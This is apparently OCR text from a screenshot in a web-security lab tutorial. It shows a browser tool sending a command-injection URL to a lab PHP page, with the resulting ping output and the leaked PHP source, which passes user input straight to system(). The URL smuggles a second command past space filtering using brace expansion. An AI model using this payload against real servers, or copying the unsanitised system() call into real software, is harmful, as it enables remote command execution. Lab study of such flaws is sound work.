 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;{cat,commandexec.php}
Split URL
Execute
Enable Post data Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.044 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.052 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.050 ms
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 0.044/0.048/0.052/0.008 ms
<?php
$ip = $_GET['ip'];
1
12 system("ping -c 3 ".$ip);
13 ?>